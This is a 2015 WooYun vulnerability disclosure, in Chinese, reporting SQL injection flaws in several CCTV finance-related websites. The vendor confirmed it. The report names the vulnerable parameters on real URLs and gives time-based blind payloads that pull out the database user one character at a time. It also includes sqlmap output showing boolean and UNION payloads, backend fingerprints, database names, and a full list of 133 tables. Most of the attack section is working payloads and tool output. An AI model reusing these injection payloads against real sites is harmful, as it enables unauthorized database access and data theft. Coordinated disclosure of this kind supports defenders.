漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0125310
漏洞标题:中国网络电视台多站多处SQL注入漏洞打包
相关厂商:中国网络电视台
漏洞作者: Manning
提交时间:2015-07-08 11:19
修复时间:2015-08-27 09:06
公开时间:2015-08-27 09:06
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-08: 细节已通知厂商并且等待厂商处理中
2015-07-13: 厂商已经确认,细节仅向厂商公开
2015-07-23: 细节向核心白帽子及相关领域专家公开
2015-08-02: 细节向普通白帽子公开
2015-08-12: 细节向实习白帽子公开
2015-08-27: 细节向公众公开
简要描述:
中国网络电视台多站多处SQL注入漏洞打包
详细说明:


1.http://www.cctvfinance.com/plus/getjson.php?c=codesearch&search_name=
注入点 search_name
延时3秒
http://www.cctvfinance.com/plus/getjson.php?c=codesearch&search_name=1%' and if(now()=sysdate(),sleep(3),0) --+
猜解user()
z
http://www.cctvfinance.com/plus/getjson.php?c=codesearch&search_name=1%' and if(now()=sysdate() and ascii(mid(user(),1,1))=122,sleep(3),0) --+
h
http://www.cctvfinance.com/plus/getjson.php?c=codesearch&search_name=1%' and if(now()=sysdate() and ascii(mid(user(),2,1))=104,sleep(3),0) --+
e
http://www.cctvfinance.com/plus/getjson.php?c=codesearch&search_name=1%' and if(now()=sysdate() and ascii(mid(user(),3,1))=101,sleep(3),0) --+
2.http://misc.cctvcj.com/help_center.php?action=zhaoshang&c=shanghai
注入点c
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: c (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=zhaoshang&c=shanghai' AND 9402=9402 AND 'HVwB'='HVwB
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: action=zhaoshang&c=-2051' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178627a71,0x784d774d58656955736d,0x716b706271),NULL,NULL,NULL--
---
[10:03:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5
[10:03:45] [INFO] fetching database names
[10:03:46] [INFO] the SQL query used returns 3 entries
[10:03:46] [INFO] retrieved: information_schema
[10:03:46] [INFO] retrieved: caijing
[10:03:47] [INFO] retrieved: test
available databases [3]:
[*] caijing
[*] information_schema
[*] test
Database: caijing
[133 tables]
+---------------------------------------+
| admin_group |
| admin_menu |
| admin_menu_0804 |
| admin_oplog |
| admin_user |
| area |
| auth_mobile_log |
| card_temp |
| chat_theme |
| client_article |
| client_calendar |
| client_logininfo |
| client_message |
| client_plate |
| client_pool |
| client_pool_stocks |
| client_pool_stocks_bk |
| client_pool_stocks_history |
| client_swf |
| client_universe_bgcolor |
| client_yc_attention |
| company_dynamic |
| configs |
| eig_member_corp |
| eig_order_records |
| eig_present_goods |
| eig_user |
| et_ads |
| et_announ |
| et_content |
| et_content_bk |
| et_favorite |
| et_feedback |
| et_friend |
| et_invitecode |
| et_messages |
| et_replyto |
| et_report |
| et_search |
| et_settings |
| et_topic |
| et_users |
| et_usertemplates |
| fbh |
| fenci_dictionary |
| finance_keyword |
| finance_log |
| forecast_stocks |
| gold |
| info |
| ip |
| licai_toupiao |
| log |
| m_auth_id |
| m_exp_log |
| m_exp_point |
| m_gold_log |
| m_inbox |
| m_log |
| m_messages |
| m_my_stock |
| m_notice |
| m_outbox |
| m_pay_list |
| m_pickup_list |
| m_score |
| m_score_log |
| m_search |
| m_stock_check |
| m_stock_comments |
| m_submit_article |
| m_subscribe_list |
| m_subscribe_main |
| m_subscribe_sess |
| m_top_low_stock |
| m_view_stock |
| m_virtual_account |
| m_virtual_account_bak |
| m_virtual_assets |
| m_virtual_exchange |
| m_virtual_exchange_bak |
| m_virtual_stock |
| m_virtual_stock_bak |
| m_visit_log |
| member |
| member_account |
| member_authority |
| member_chat |
| member_client |
| member_client_log |
| member_combox |
| member_info |
| member_media_authority |
| member_pic |
| partner |
| partner_admin_group |
| partner_admin_log |
| partner_admin_menu |
| partner_bd_list |
| partner_cctv_privileges |
| partner_client_list |
| partner_qa |
| partner_sms |
| partner_sms_apply |
| peixun_cert |
| peixun_enroll |
| q_dict_industry |
| q_flow_industry |
| q_flow_stock |
| q_fundhold |
| q_index_currency |
| q_index_goods |
| q_index_international |
| q_index_stock |
| q_stock |
| q_stock_bake |
| q_stock_index_pic |
| remit |
| securitycard_list |
| securitycard_log |
| sms_receive_log |
| sms_send_log |
| spider_market |
| spider_market_bake |
| spider_news |
| stock_riseup |
| stock_tmp |
| stock_tran_day |
| tclient_swf |
| temp |
| update_member_temp |
| zhaoshang |
| zhongxin_edu |
+---------------------------------------+
Database: test
[1 table]
+---------------------------------------+
| v9_news |
+---------------------------------------+
Database: information_schema
[37 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| INNODB_CMP |
| INNODB_CMPMEM |
| INNODB_CMPMEM_RESET |
| INNODB_CMP_RESET |
| INNODB_LOCKS |
| INNODB_LOCK_WAITS |
| INNODB_TRX |
| KEY_COLUMN_USAGE |
| PARAMETERS |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
漏洞证明:


3.http://www.cctvppgs.com/index.php?ac=article&at=read&did=314
注入点 did
[10:15:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5
[10:15:12] [INFO] fetching current database
[10:15:12] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[10:15:57] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
c
ctv
4.http://quote.cctvcj.com/stock/stock_info.php?action=gsgg&stock_code=sh502001
注入点 stock_code
[10:22:32] [INFO] resuming back-end DBMS 'mysql'
[10:22:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: stock_code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=gsgg&stock_code=sh502001') AND 2154=2154 AND ('zIwb'='zIwb
---
[10:22:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5
[10:22:33] [INFO] fetching database names
[10:22:49] [WARNING] reflective value(s) found and filtering out
3
[10:23:09] [INFO] retrieved: information_schema
[10:32:16] [INFO] retrieved: caijing
[10:36:10] [INFO] retrieved: test
available databases [3]:
[*] caijing
[*] information_schema
[*] test
修复方案:
版权声明:转载请注明来源 Manning@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2015-07-13 09:04
厂商回复:
非常感谢,我们将尽快进行该业务的整改!~~感谢您对我们的支持和帮助!~~~
最新状态:
暂无